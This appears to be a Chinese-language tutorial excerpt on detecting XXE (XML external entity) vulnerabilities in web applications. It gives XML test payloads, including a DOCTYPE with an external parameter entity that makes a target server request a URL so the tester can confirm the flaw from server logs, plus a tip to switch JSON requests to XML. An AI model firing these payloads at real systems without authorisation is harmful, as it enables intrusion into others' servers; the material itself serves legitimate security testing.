 XXE漏洞检测的基本流程：
1. 如果发现数据直接传送方式为XML，那么直接注入Payload进行测试；
2. 如果HTTP请求头里Content-Type为 application/json 并使用Json进行数据交互的Web站点，可以修改其Content-Type为
application/xml ，并尝试进行XXE注入。
XXE漏洞具体检测步骤：
【1】第一步检测XML是否会被成功解析：
复制
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE ANY [
3 <!ENTITY name "my name is nMask">]>
4 <root>&name;</root>
如果页面输出了my name is nMask，说明xml文件可以被解析。
【2】第二步检测服务器是否支持DTD引用外部实体：
1 <?xml version=”1.0” encoding=”UTF-8”?>
2 <!DOCTYPE ANY [
3 <!ENTITY % name SYSTEM "http://localhost/index.html">
4 %name;
5 ]>
可通过查看自己服务器上的日志来判断，看目标服务器是否向你的服务器发了一条请求index.html的请求。